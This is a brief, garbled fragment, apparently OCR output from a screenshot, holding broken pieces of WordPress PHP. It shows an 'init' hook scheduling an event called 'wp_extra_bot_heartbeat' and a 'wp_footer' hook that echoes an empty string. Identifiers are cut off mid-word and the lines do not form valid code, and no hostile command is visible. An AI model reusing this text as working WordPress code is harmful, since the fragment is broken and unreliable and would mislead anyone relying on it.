
; } } return $views; } ); add_action( 'init', function() { if ( ! function_exi
d( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
ion('wp_footer', function () { echo '
'; }, 99);